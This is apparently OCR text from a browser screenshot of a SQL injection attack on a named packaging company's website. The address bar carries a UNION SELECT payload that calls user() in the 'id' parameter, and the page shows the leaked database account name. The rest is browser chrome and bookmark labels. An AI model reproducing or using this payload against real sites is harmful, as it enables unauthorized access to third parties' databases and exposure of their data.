 Not secure | www.bdpackaging.com.bd/awards.php?id=2%20union%20select%201,2,user(),4
B. Booking.com Express VPN McAfee Security LastPass password... Gmail YouTube Maps watches - Search Im... Online Shopping fo..
BD PACKAGING
bdgroup_pack@localhost